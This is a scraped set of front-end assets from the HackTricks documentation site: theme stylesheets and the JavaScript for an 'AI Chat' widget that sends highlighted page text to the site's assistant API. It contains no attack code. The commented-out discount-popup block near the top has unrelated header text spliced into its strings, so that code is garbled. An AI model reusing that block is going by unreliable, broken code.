  padding: 0rem 0rem;
}

pre > .result {
    margin-block-start: 10px;
}

/* Search */

#searchresults a {
    text-decoration: none;
}

mark {
    border-radius: 2px;
    padding-block-start: 0;
    padding-block-end: 1px;
    padding-inline-start: 3px;
    padding-inline-end: 3px;
    margin-block-start: 0;
    margin-block-end: -1px;
    margin-inline-start: -3px;
    margin-inline-end: -3px;
    background-color: var(--search-mark-bg);
    transition: background-color 300ms linear;
    cursor: pointer;
}

mark.fade-out {
    background-color: rgba(0,0,0,0) !important;
    cursor: auto;
}


#search-wrapper {
    inset: 0;
    backdrop-filter: blur(100px);
    z-index: 102;
    position: fixed; 
    overflow-y: scroll;
    overscroll-behavior: contain;
}

#search-wrapper>div {
    max-height: 80%;
    height: 80%;
    transform: translateY(-50%);
    top: 50%;
    position: relative;
    /* overflow: scroll; */
    overscroll-behavior: contain;
    margin-left: auto;
    margin-right: auto;
    max-width: var(--content-max-width);
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    border-radius: 8px;
    display: flex;
    flex-direction: column;
}

.searchbar-outer {
    border-bottom: 1px solid var(--table-border-color);
    border-radius: 8px 8px 0 0;
}

.searchbar-outer span {
    position: absolute;
    top: 12px;
    left: 15px;
    font-size: 15px;  
    color: var(--searchbar-fg);
}

#searchbar {
    width: 100%;
    padding: 10px 16px;
    transition: box-shadow 300ms ease-in-out;
    background-color: var(--searchbar-bg);
    color: var(--searchbar-fg);
    border: none;
    border-radius: 8px 8px 0 0;
    text-indent: 25px;
}

#searchbar:focus,
#searchbar.active {
    outline: none;
}

.searchresults-header {
    font-weight: normal;
    font-size: .7em;
    padding-block-start: 15px;
    padding-block-end: 0;
    padding-inline-start: 20px;
    padding-inline-end: 20px;
    color: var(--searchresults-header-fg);
    overflow-y: scroll;
    display: none;
}

.searchresults-outer {
    overflow: scroll;
    overscroll-behavior: contain;
    border-radius: 0 0 8px 8px;
}

ul#searchresults {
    list-style: none;
    max-height: 100%;
    margin: 0;
    padding: 0;
}
ul#searchresults li {
    border-radius: 0;
    border-bottom: 1px solid var(--table-border-color);
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
ul#searchresults li:last-child {
    border-bottom: none;
}
ul#searchresults li.focus {
    background-color: var(--searchresults-li-bg);
}
ul#searchresults li a {
    padding: 15px;
    color: var(--fg) !important;
    background-color: var(--bg);
    font-weight: bold;
    width: -moz-available;          /* WebKit-based browsers will ignore this. */
    width: -webkit-fill-available;  /* Mozilla-based browsers will ignore this. */
    width: fill-available;
}
ul#searchresults li a:hover {
    background-color: var(--theme-hover);
}
ul#searchresults li a span.teaser {
    display: block;
    clear: both;
    margin-block-start: 5px;
    margin-block-end: 0;
    margin-inline-start: 20px;
    margin-inline-end: 0;
    padding-inline-start: 10px;
    font-size: 0.8em;
    color: var(--icons-hover) !important;
    font-weight: 100;
    border-left: 3px solid var(--icons-hover);
}
ul#searchresults li a span.teaser em {
    font-weight: bold;
    font-style: normal;
    color: var(--icons) !important;
}

/* Container */
@media only screen and (max-width:1439px) {
    .container {
        margin-left: auto;
        margin-right: auto;
        max-width: var(--container-max-width);
        flex-direction: row;
        display: flex;
        top: var(--menu-bar-height);
    }
    .content{
        flex: 1 1 0
    }
    .content main {
        margin-inline-start: auto;
        margin-inline-end: auto;
        max-width: 100%;
    }
}

@media only screen and (min-width:1440px) {
    .container {
        margin-left: auto;
        margin-right: auto;
        max-width: var(--container-max-width);
        flex-direction: row;
        display: flex;
        top: var(--menu-bar-height);
        justify-content: space-between;
    }
}

/* Sidebar */
@media only screen and (min-width:550px) {
    .sidebar {
        position: sticky;
        top: 4rem;
        height: calc(100vh - 4rem);
        width: var(--sidebar-width);
        font-size: 0.875em;
        box-sizing: border-box;
        -webkit-overflow-scrolling: touch;
        overscroll-behavior: contain;
        background-color: var(--sidebar-bg);
        color: var(--sidebar-fg);
    }
}
@media only screen and (min-width:1440px) {
    #sidebar-toggle{
        display: none !important;
    }
}
@media only screen and (max-width:549px) {
    .sidebar {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        top: var(--menu-bar-height);
        font-size: 0.875em;
        box-sizing: border-box;
        -webkit-overflow-scrolling: touch;
        overscroll-behavior: contain;
        background-color: var(--sidebar-bg);
        color: var(--sidebar-fg);
        z-index: 105;
    }
}
.sidebar-iframe-inner {
    background-color: var(--sidebar-bg);
    color: var(--sidebar-fg);
    padding: 10px 10px;
    margin: 0;
    font-size: 1.4rem;
}
.sidebar-iframe-outer {
    border: none;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
[dir=rtl] .sidebar { left: unset; right: 0; }
.sidebar-resizing {
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
html:not(.sidebar-resizing) .sidebar {
    transition: transform 0.3s; /* Animation: slide away */
}
.sidebar code {
    line-height: 2em;
}
.sidebar .sidebar-scrollbox {
    overflow-y: auto;
    overscroll-behavior: contain;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 10px 10px;
}
.sidebar .sidebar-resize-handle {
    position: absolute;
    cursor: col-resize;
    width: 0;
    right: calc(var(--sidebar-resize-indicator-width) * -1);
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
}

.sidebar-resize-handle .sidebar-resize-indicator {
    width: 100%;
    height: 12px;
    background-color: var(--icons);
    margin-inline-start: var(--sidebar-resize-indicator-space);
}

[dir=rtl] .sidebar .sidebar-resize-handle {
    left: calc(var(--sidebar-resize-indicator-width) * -1);
    right: unset;
}
.js .sidebar .sidebar-resize-handle {
    cursor: col-resize;
    width: calc(var(--sidebar-resize-indicator-width) - var(--sidebar-resize-indicator-space));
}
/* sidebar-hidden */
#sidebar-toggle-anchor:not(:checked) ~ .page-wrapper .page #container #sidebar {
    display: none;
    
}
#sidebar-toggle-anchor:checked ~ .page-wrapper .page #container #sidebar {
    display: block;
}
.sidebar::-webkit-scrollbar {
    background: var(--sidebar-bg);
}
.sidebar::-webkit-scrollbar-thumb {
    background: var(--scrollbar);
}

.chapter li.part-title {
    color: var(--fg);
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: .05em;
    padding-top: 1.5rem;
    padding-right: 1.25rem;
    padding-left: 1.25rem;
}

.chapter {
    list-style: none outside none;
    padding-inline-start: 0;
    line-height: 2.2em;
    margin-top: 0;
}

.chapter ol {
    width: 100%;
}

.chapter li {
    display: flex;
    color: var(--fg);
}
.chapter li a {
    display: block;
    padding: 0;
    text-decoration: none;
    color: var(--sidebar-fg);
}

.chapter li a:hover {
    color: var(--fg);
}

.chapter li a.active {
    color: var(--sidebar-active);
    font-weight: 600;
}

.chapter li > a.toggle {
    cursor: pointer;
    display: block;
    margin-inline-start: auto;
    padding: 0 10px;
    user-select: none;
    opacity: 0.68;
}

.chapter li > a.toggle div {
    transition: transform 0.5s;
}

/* collapse the section */
.chapter li:not(.expanded) + li > ol {
    display: none;
}

.chapter li.chapter-item {
    line-height: 1.5em;
    margin-block-start: 0.6em;
    font-size: 1.5rem;
    padding-left: 1.25rem;
    padding-right: 1.25rem;
    padding-top: .375rem;
    padding-bottom: .375rem;
    border-radius: 5px;
}

.chapter li.chapter-item:hover {
    background-color: var(--sidebar-bg-hover);
    color: var(--fg)
}

.chapter li.expanded > a.toggle div {
    transform: rotate(90deg);
}

.spacer {
    width: 100%;
    height: 3px;
    margin: 5px 0px;
}
.chapter .spacer {
    background-color: var(--sidebar-spacer);
}

@media (-moz-touch-enabled: 1), (pointer: coarse) {
    .chapter li a { padding: 5px 0; }
    .spacer { margin: 10px 0; }
}

.section {
    list-style: none outside none;
    padding-inline-start: 10px;
    line-height: 1.9em;
    border-left: 1px solid var(--table-border-color);
    margin-left: 2.5rem;
}

.footer {
    height: var(--footer-height);
    border-top: 1px solid var(--table-border-color);
    margin-top: 1rem;
    align-content: center;
    z-index: 106;
}
.footer .theme-wrapper {
    max-width: var(--container-max-width);
    margin-left: auto;
    margin-right: auto;
    display: flex;
    justify-content: end;
}
.footer .theme-wrapper .theme-btns {
    display: flex;
    flex-direction: row;
    border-radius: 9999px;
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    padding-right: .2rem;
    padding-left: .2rem;

}

.footer .theme-wrapper .theme-btns button {
    padding: .3rem;
    margin-top: .3rem;
    margin-bottom: .3rem;
    margin-right: .5rem;
    margin-left: .5rem;
    color: var(--icons);
    border: none;
    background-color: transparent;
    cursor: pointer;
    font-size: 16px;
    vertical-align: middle;
}

.footer .theme-wrapper .theme-btns button.theme-selected {
    color: var(--links);
}

.footer .theme-wrapper .theme-btns button:hover {
    color: var(--icons-hover);
}

/* Details/Summary */

summary {
    list-style: none;
    display: flex;
    align-items: center;
    padding: 1.5rem;
    color: var(--menu-bar-link-color-hover);
    cursor: pointer;
}

summary::-webkit-details-marker {
    display: none;
}

summary:hover {
    color: var(--menu-bar-link-color);
}

summary::before {
    content: '';
    width: 14px;
    height: 14px;
    mask-image: url("https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&token=a463935e93");
    mask-repeat: no-repeat;
    mask-position: center center;
    background: currentColor;
    margin-right: .5em;
    transition: 0.2s;
    transform: rotate(0deg);
}

details[open] > summary::before {
    transform: rotate(90deg);
}

details {
    border-radius: 8px;
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    font-size: 18px;
    font-weight: 100;
}

details p {
    padding-right: 4rem;
    padding-left: 4rem;
}

details ul, details ol {
    padding-right: 6rem;
    padding-left: 6rem;
    padding-bottom: 2rem;
    margin-top: 0;
}

details ul li {
    font-size: 16px;
    margin-top: .8rem;
}

details ul li:first-child {
    margin-top: 0;
}

/* Alerts */
.mdbook-alerts {
    padding: 16px 28px 16px 50px !important;
    margin-bottom: 16px !important;
    border-left: 0 !important;
    background-color: var(--mdbook-alerts-color);
    border-radius: 5px;
    position: relative;
}

.mdbook-alerts > :nth-child(2) {
    margin-top: 0;
}

.mdbook-alerts-title {
    display: none !important;
}

.mdbook-alerts a{
    color: var(--mdbook-alerts-color-link) !important;
}

.mdbook-alerts a:hover{
    color: var(--mdbook-alerts-color-link-hover) !important;
}

.mdbook-alerts-tip::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f05d";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.mdbook-alerts-note::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f05a";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.mdbook-alerts-important::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f006";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.mdbook-alerts-warning::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f06a";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.mdbook-alerts-caution::before{
    position: absolute;
    left: 0;
    top: 0;
    margin-left: 15px;
    margin-top: 15px;
    content: "\f071";
    font-family: FontAwesome;
    font-size: 20px;
    width: 20px;
    height: 20px;
    color: var(--mdbook-alerts-color-link);
}

.content_ref {
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    border-radius: 8px;
    padding-bottom: 1.5rem;
    padding-top: 1.5rem;
    padding-right: 2rem;
    padding-left: 2rem;
    display: flex;
    justify-content: space-between;
    flex-direction: row;
    color: var(--fg) !important;
    text-decoration: none !important;
    font-size: 18px;
}

.content_ref:hover{
    color: var(--links) !important;
    text-decoration: none !important;
}

.content_ref span{
    display: flex;
    justify-content: space-between;
    width: 100%;
    flex-direction: row;
    align-items: center;
    text-decoration: none !important;
}

.content_ref span::after{
    content: '';
    width: 14px;
    height: 14px;
    mask-image: url("https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&token=a463935e93");
    mask-repeat: no-repeat;
    mask-position: center center;
    background: currentColor;
}

.tabs-container {
    display: flex;
    flex-wrap: wrap;

    >input[type="radio"] {
        display: none;

        &:checked+.tab-label {
            /* this is the active tab */
            background-color: darkslategray;
        }
    }

    >input[type="radio"]:first-child+.tab-label {
        /* target the first tab label */
        border-radius: 50px 0 0 50px;
    }

    >input[type="radio"]:last-of-type+.tab-label {
        /* target the last tab label */
        border-radius: 0 50px 50px 0;
    }

    >input[type="radio"]:not(:checked)+.tab-label+.tab-content {
        /* hide inactive tabs */
        display: none;
    }

    .tab-label {
        padding: 5px 15px;
        color: white;
        background-color: slategray;
    }

    .tab-content {
        order: 99;
        width: 100%;
        margin-top: 15px;
        display: block;
    }
}

figure, figcaption{
    text-align: center;
}

li.chapter-item a.external-link::after {
    content: "\f08e";
    font-family: FontAwesome;
    /* font-size: 15px; */
    margin-left: 15px;
    color: currentColor;
}

--- FILE ---
content_type: text/css
request_url: https://book.hacktricks.wiki/en/theme/tabs.css
body_size: 522
content:
.mdbook-tabs-container{
    background-color: var(--bg);
    border: 1px solid var(--table-border-color);
    border-radius: 8px;
}

.mdbook-tabs {
    display: flex;
    margin-top: 0 !important;
}

.mdbook-tab {
    background-color: var(--bg);
    padding: 0.5rem 1rem;
    cursor: pointer;
    border: none;
    font-size: 1.6rem;
    line-height: 1.45em;
    color: var(--icons-hover);
}

.mdbook-tab:hover {
    color: var(--icons);
}

.mdbook-tab.active {
    background-color: var(--theme-hover);
    color: var(--icons);
}

.mdbook-tab-content {
    padding: 1.2rem;
}

.mdbook-tab-content table {
    margin: unset;
}

.mdbook-tab-content pre {
    margin: unset;
}


--- FILE ---
content_type: application/javascript
request_url: https://book.hacktricks.wiki/en/theme/ai.js
body_size: 6333
content:
/**
 * HackTricks Training Discounts



(() => {
  const KEY = 'htSummerDiscountsDismissed';
  const IMG = '/ima * HackTricks AI Chat Widget v1.17 – enhanced resizable sidebar
 * ---------------------------------------------------
 * ❶ Markdown rendering + sanitised (same as before)
 * ❷ ENHANCED: improved drag‑to‑resize panel with better UXdiscount.jpeg';
  const TXT = 'Click here for HT Summer Discounts, Last Days!';
  const URL = 'https://training.hacktricks.xyz';

  // Stop if user already dismissed
  if (localStorage.getItem(KEY) === 'true') return;

  // Quick helper
  const $ = (tag, css = '') => Object.assign(document.cr    p.innerHTML = `
      <div id="ht-ai-header">
        <strong>HackTricks AI Chat</strong>
        <span style="font-size:11px;opacity:0.6;margin-left:8px;">↔ Drag edge to resize</span>
        <div class="ht-actions">
          <button id="ht-ai-reset" title="Reset">↺</button>
          <span id="ht-ai-close" title="Close">✖</span>
        </div>
      </div>
      <div id="ht-ai-chat"></div>
      <div id="ht-ai-input">
        <textarea id="ht-ai-question" placeholder="Type your question…"></textarea>
        <button id="ht-ai-send">Send</button>
      </div>`;tag), { style: css });

  // --- Overlay (blur + dim) ---
  const overlay = $('div', `
    position: fixed; inset: 0;
    background: rgba(0,0,0,.4);
    backdrop-filter: blur(6px);
    display: flex; justify-content: center; align-items: center;
    z-index: 10000;
  `);

  // --- Modal ---
  const modal = $('div', `
    max-width: 90vw; width: 480px;
    background: #fff; border-radius: 12px; overflow: hidden;
    box-shadow: 0 8px 24px rgba(0,0,0,.35);
    font-family: system-ui, sans-serif;
    display: flex; flex-direction: column; align-items: stretch;
  `);

  // --- Title bar (link + close) ---
  const titleBar = $('div', `
    position: relative;
    padding: 1rem 2.5rem 1rem 1rem; // room for the close button
    text-align: center;
    background: #222; color: #fff;
    font-size: 1.3rem; font-weight: 700;
  `);

  const link = $('a', `
    color: inherit;
    text-decoration: none;
    display: block;
  `);
  link.href = URL;
  link.target = '_blank';
  link.rel = 'noopener noreferrer';
  link.textContent = TXT;
  titleBar.appendChild(link);

  // Close "X" (no persistence)
  const closeBtn = $('button', `
    position: absolute; top: .25rem; right: .5rem;
    background: transparent; border: none;
    color: #fff; font-size: 1.4rem; line-height: 1;
    cursor: pointer; padding: 0; margin: 0;
  `);
  closeBtn.setAttribute('aria-label', 'Close');
  closeBtn.textContent = '✕';
  closeBtn.onclick = () => overlay.remove();
  titleBar.appendChild(closeBtn);

  // --- Image ---
  const img = $('img');
  img.src = IMG; img.alt = TXT; img.style.width = '100%';

  // --- Checkbox row ---
  const label = $('label', `
    display: flex; align-items: center; justify-content: center; gap: .6rem;
    padding: 1rem; font-size: 1rem; color: #222; cursor: pointer;
  `);
  const cb = $('input'); cb.type = 'checkbox'; cb.style.scale = '1.2';
  cb.onchange = () => {
    if (cb.checked) {
      localStorage.setItem(KEY, 'true');
      overlay.remove();
    }
  };
  label.append(cb, document.createTextNode("Don't show again"));

  // --- Assemble & inject ---
  modal.append(titleBar, img, label);
  overlay.appendChild(modal);

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', () => document.body.appendChild(overlay), { once: true });
  } else {
    document.body.appendChild(overlay);
  }
})();
*/


/**
 * HackTricks AI Chat Widget v1.16 – resizable sidebar
 * ---------------------------------------------------
 * ❶ Markdown rendering + sanitised (same as before)
 * ❷ NEW: drag‑to‑resize panel, width persists via localStorage
 */



(function () {
  const LOG = "[HackTricks-AI]";
  /* ---------------- User‑tunable constants ---------------- */
  const MAX_CONTEXT  = 3000;   // highlighted‑text char limit
  const MAX_QUESTION = 500;    // question char limit
  const MIN_W        = 250;    // ← resize limits →
  const MAX_W        = 800;
  const DEF_W        = 350;    // default width (if nothing saved)
  const TOOLTIP_TEXT =
    "💡 Highlight any text on the page,\nthen click to ask HackTricks AI about it";

  const API_BASE  = "https://ai.hacktricks.wiki/api/assistants/threads";
  const AUTH_STATUS_URL = "https://ai.hacktricks.wiki/api/auth/status";
  const LOGIN_URL = "https://tools.hacktricks.wiki/";
  const BRAND_RED = "#b31328";

  /* ------------------------------ State ------------------------------ */
  let threadId  = null;
  let isRunning = false;
  let isAuthenticated = false;

  /* ---------- helpers ---------- */
  const $ = (sel, ctx = document) => ctx.querySelector(sel);
  if (document.getElementById("ht-ai-btn")) {
    console.warn(`${LOG} Widget already injected.`);
    return;
  }
  (document.readyState === "loading"
    ? document.addEventListener("DOMContentLoaded", init)
    : init());

  /* =================================================================== */
  /*  🔗 1. 3rd‑party libs → Markdown & sanitiser                        */
  /* =================================================================== */
  function loadScript(src) {
    return new Promise((res, rej) => {
      const s = document.createElement("script");
      s.src = src;
      s.onload = res;
      s.onerror = () => rej(new Error(`Failed to load ${src}`));
      document.head.appendChild(s);
    });
  }
  async function ensureDeps() {
    const deps = [];
    if (typeof marked === "undefined")
      deps.push(loadScript("https://cdn.jsdelivr.net/npm/marked/marked.min.js"));
    if (typeof DOMPurify === "undefined")
      deps.push(
        loadScript(
          "https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.2.5/purify.min.js"
        )
      );
    if (deps.length) await Promise.all(deps);
  }
  const mdToSafeHTML = (md) =>
    DOMPurify.sanitize(marked.parse(md, { mangle: false, headerIds: false }), {
      USE_PROFILES: { html: true }
    });

  /* =================================================================== */
  async function init() {
    try {
      await ensureDeps();
    } catch (e) {
      console.error(`${LOG} Could not load dependencies`, e);
      return;
    }

    console.log(`${LOG} Injecting widget… v1.16`);

    injectStyles();

    const btn      = createFloatingButton();
    createTooltip(btn);
    const panel    = createSidebar();             // ← panel with resizer
    const chatLog  = $("#ht-ai-chat");
    const sendBtn  = $("#ht-ai-send");
    const inputBox = $("#ht-ai-question");
    const resetBtn = $("#ht-ai-reset");
    const closeBtn = $("#ht-ai-close");

    await refreshAuthState(btn);
    if (isAuthenticated) {
      await ensureThreadId();
    }

    /* ------------------- Selection snapshot ------------------- */
    let savedSelection = "";
    btn.addEventListener("pointerdown", () => {
      savedSelection = window.getSelection().toString().trim();
    });

    /* ------------------- Helpers ------------------------------ */
    function addMsg(text, cls) {
      const b = document.createElement("div");
      b.className = `ht-msg ${cls}`;
      b[cls === "ht-ai" ? "innerHTML" : "textContent"] =
        cls === "ht-ai" ? mdToSafeHTML(text) : text;
      chatLog.appendChild(b);
      chatLog.scrollTop = chatLog.scrollHeight;
      return b;
    }
    const LOADER_HTML =
      '<span class="ht-loading"><span></span><span></span><span></span></span>';

    const setInputDisabled = (d) => {
      inputBox.disabled = d;
      sendBtn.disabled  = d;
    };
    const clearThreadCookie = () => {
      document.cookie = "threadId=; Path=/; Max-Age=0";
      threadId = null;
    };
    const resetConversation = () => {
      chatLog.innerHTML = "";
      clearThreadCookie();
      panel.classList.remove("open");
    };

    /* ------------------- Panel open / close ------------------- */
    btn.addEventListener("click", async () => {
      const ok = await refreshAuthState(btn);
      if (!ok) {
        showLoginPopup();
        return;
      }
      if (!savedSelection) {
        alert("Please highlight some text first.");
        return;
      }
      if (savedSelection.length > MAX_CONTEXT) {
        alert(`Highlighted text is too long. Max ${MAX_CONTEXT} chars.`);
        return;
      }
      chatLog.innerHTML = "";
      addMsg(savedSelection, "ht-context");
      panel.classList.add("open");
      inputBox.focus();
    });
    closeBtn.addEventListener("click", resetConversation);
    resetBtn.addEventListener("click", resetConversation);

    /* --------------------------- Messaging --------------------------- */
    async function sendMessage(question, context = null) {
      if (!threadId) await ensureThreadId();
      if (isRunning) {
        addMsg("Please wait until the current operation completes.", "ht-ai");
        return;
      }
      isRunning = true;
      setInputDisabled(true);
      const loading = addMsg("", "ht-ai");
      loading.innerHTML = LOADER_HTML;

      const content = context
        ? `### Context:\n${context}\n\n### Question to answer:\n${question}`
        : question;
      try {
        const res = await fetch(`${API_BASE}/${threadId}/messages`, {
          method: "POST",
          credentials: "include",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ content })
        });
        if (!res.ok) {
          let err = `Unknown error: ${res.status}`;
          try {
            const e = await res.json();
            if (e.error) err = `Error: ${e.error}`;
            else if (res.status === 429) err = "Rate limit exceeded.";
          } catch (_) {}
          loading.textContent = err;
          return;
        }
        const data = await res.json();
        loading.remove();
        if (Array.isArray(data.response))
          data.response.forEach((p) =>
            addMsg(
              p.type === "text" && p.text && p.text.value
                ? p.text.value
                : JSON.stringify(p),
              "ht-ai"
            )
          );
        else if (typeof data.response === "string")
          addMsg(data.response, "ht-ai");
        else addMsg(JSON.stringify(data, null, 2), "ht-ai");
      } catch (e) {
        console.error("Error sending message:", e);
        loading.textContent = "An unexpected error occurred.";
      } finally {
        isRunning = false;
        setInputDisabled(false);
        chatLog.scrollTop = chatLog.scrollHeight;
      }
    }
    async function handleSend() {
      const q = inputBox.value.trim();
      if (!q) return;
      if (q.length > MAX_QUESTION) {
        alert(`Question too long (${q.length}). Max ${MAX_QUESTION}.`);
        return;
      }
      inputBox.value = "";
      addMsg(q, "ht-user");
      await sendMessage(q, savedSelection || null);
    }
    sendBtn.addEventListener("click", handleSend);
    inputBox.addEventListener("keydown", (e) => {
      if (e.key === "Enter" && !e.shiftKey) {
        e.preventDefault();
        handleSend();
      }
    });
  } /* end init */

  /* =================================================================== */
  async function ensureThreadId() {
    const m = document.cookie.match(/threadId=([^;]+)/);
    if (m && m[1]) {
      threadId = m[1];
      return;
    }
    try {
      const r = await fetch(API_BASE, { method: "POST", credentials: "include" });
      const d = await r.json();
      if (!r.ok || !d.threadId) throw new Error(`${r.status} ${r.statusText}`);
      threadId = d.threadId;
      document.cookie =
        `threadId=${threadId}; Path=/; Secure; SameSite=Strict; Max-Age=7200`;
    } catch (e) {
      console.error("Error creating threadId:", e);
      console.log("Failed to initialise the conversation. Please refresh.");
      throw e;
    }
  }

  /* =================================================================== */
  function injectStyles() {
    let css = `
#ht-ai-btn{position:fixed;bottom:20px;left:50%;transform:translateX(-50%);min-width:60px;height:60px;border-radius:30px;background:linear-gradient(45deg, #b31328, #d42d3f, #2d5db4, #3470e4);background-size:300% 300%;animation:gradientShift 8s ease infinite;color:#fff;font-size:18px;display:flex;align-items:center;justify-content:center;cursor:pointer;z-index:99999;box-shadow:0 2px 8px rgba(0,0,0,.4);transition:opacity .2s, filter .2s; padding:0 20px}
#ht-ai-btn.ht-ai-locked{filter:grayscale(.2);opacity:.85}
#ht-ai-btn span{margin-left:8px;font-weight:bold}
@keyframes gradientShift{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}
#ht-ai-btn:hover{opacity:.85}
@media(max-width:768px){#ht-ai-btn{display:none}}
#ht-ai-tooltip{position:fixed;padding:6px 8px;background:#111;color:#fff;border-radius:4px;font-size:13px;white-space:pre-wrap;pointer-events:none;opacity:0;transform:translate(-50%,-8px);transition:opacity .15s ease,transform .15s ease;z-index:100000}
#ht-ai-tooltip.show{opacity:1;transform:translate(-50%,-12px)}
#ht-ai-panel{position:fixed;top:0;right:0;height:100%;max-width:90vw;background:#000;color:#fff;display:flex;flex-direction:column;transform:translateX(100%);transition:transform .3s ease;z-index:100000;font-family:system-ui,-apple-system,Segoe UI,Roboto,"Helvetica Neue",Arial,sans-serif}
#ht-ai-panel.open{transform:translateX(0)}
@media(max-width:768px){#ht-ai-panel{display:none}}
#ht-ai-header{display:flex;justify-content:space-between;align-items:center;padding:12px 16px;border-bottom:1px solid #333;flex-wrap:wrap}
#ht-ai-header strong{flex-shrink:0}
#ht-ai-header .ht-actions{display:flex;gap:8px;align-items:center;margin-left:auto}
#ht-ai-close,#ht-ai-reset{cursor:pointer;font-size:18px;background:none;border:none;color:#fff;padding:0}
#ht-ai-close:hover,#ht-ai-reset:hover{opacity:.7}
#ht-ai-chat{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:12px;font-size:14px}
.ht-msg{max-width:90%;line-height:1.4;padding:10px 12px;border-radius:8px;white-space:pre-wrap;word-wrap:break-word}
.ht-user{align-self:flex-end;background:${BRAND_RED}}
.ht-ai{align-self:flex-start;background:#222}
.ht-context{align-self:flex-start;background:#444;font-style:italic;font-size:13px}
#ht-ai-input{display:flex;gap:8px;padding:12px 16px;border-top:1px solid #333}
#ht-ai-question{flex:1;min-height:40px;max-height:120px;resize:vertical;padding:8px;border-radius:6px;border:none;font-size:14px}
#ht-ai-send{padding:0 18px;border:none;border-radius:6px;background:${BRAND_RED};color:#fff;font-size:14px;cursor:pointer}
#ht-ai-send:disabled{opacity:.5;cursor:not-allowed}
/* Loader */
.ht-loading{display:inline-flex;align-items:center;gap:4px}
.ht-loading span{width:6px;height:6px;border-radius:50%;background:#888;animation:ht-bounce 1.2s infinite ease-in-out}
.ht-loading span:nth-child(2){animation-delay:0.2s}
.ht-loading span:nth-child(3){animation-delay:0.4s}
@keyframes ht-bounce{0%,80%,100%{transform:scale(0);}40%{transform:scale(1);} }
::selection{background:#ffeb3b;color:#000}
::-moz-selection{background:#ffeb3b;color:#000}
/* NEW: resizer handle */
#ht-ai-resizer{position:absolute;left:0;top:0;width:8px;height:100%;cursor:ew-resize;background:rgba(255,255,255,.08);border-right:1px solid rgba(255,255,255,.15);transition:background .2s ease}
#ht-ai-resizer:hover{background:rgba(255,255,255,.15);border-right:1px solid rgba(255,255,255,.3)}
#ht-ai-resizer:active{background:rgba(255,255,255,.25)}
#ht-ai-resizer::before{content:'';position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:2px;height:20px;background:rgba(255,255,255,.4);border-radius:1px}`;
    css += `
#ht-ai-login-overlay{position:fixed;inset:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.6);backdrop-filter:blur(6px);z-index:100200}
#ht-ai-login-card{max-width:420px;width:calc(100% - 32px);padding:20px;border-radius:14px;background:#111;border:1px solid rgba(255,255,255,.08);box-shadow:0 12px 28px rgba(0,0,0,.4);text-align:center;color:#fff;font-family:system-ui,-apple-system,Segoe UI,Roboto,"Helvetica Neue",Arial,sans-serif}
.ht-ai-login-title{font-size:1.1rem;font-weight:700;margin-bottom:8px}
.ht-ai-login-text{font-size:.95rem;color:#cfcfcf;margin-bottom:12px}
.ht-ai-login-link{display:inline-block;margin-bottom:16px;color:#ff6b5b;text-decoration:none;word-break:break-all}
.ht-ai-login-link:hover{text-decoration:underline}
.ht-ai-login-close{background:#b31328;color:#fff;border:none;border-radius:8px;padding:8px 14px;cursor:pointer}
.ht-ai-login-close:hover{opacity:.9}
`;
    const s = document.createElement("style");
    s.id = "ht-ai-style";
    s.textContent = css;
    document.head.appendChild(s);
  }

  /* =================================================================== */
  function createFloatingButton() {
    const d = document.createElement("div");
    d.id = "ht-ai-btn";
    d.innerHTML = "🤖<span>HackTricksAI</span>";
    document.body.appendChild(d);
    return d;
  }
  function createTooltip(btn) {
    const t = document.createElement("div");
    t.id = "ht-ai-tooltip";
    t.textContent = TOOLTIP_TEXT;
    document.body.appendChild(t);
    btn.addEventListener("mouseenter", () => {
      const r = btn.getBoundingClientRect();
      t.style.left = `${r.left + r.width / 2}px`;
      t.style.top  = `${r.top}px`;
      t.classList.add("show");
    });
    btn.addEventListener("mouseleave", () => t.classList.remove("show"));
  }

  async function checkAuthStatus() {
    try {
      const res = await fetch(AUTH_STATUS_URL, { method: "GET", credentials: "include" });
      isAuthenticated = res.ok;
      return isAuthenticated;
    } catch (e) {
      isAuthenticated = false;
      return false;
    }
  }

  function setAuthButtonState(btn, ok) {
    btn.classList.toggle("ht-ai-locked", !ok);
  }

  async function refreshAuthState(btn) {
    const ok = await checkAuthStatus();
    setAuthButtonState(btn, ok);
    return ok;
  }

  function showLoginPopup() {
    if (document.getElementById("ht-ai-login-overlay")) return;
    const overlay = document.createElement("div");
    overlay.id = "ht-ai-login-overlay";
    overlay.innerHTML = `
      <div id="ht-ai-login-card">
        <div class="ht-ai-login-title">Sign in required</div>
        <div class="ht-ai-login-text">
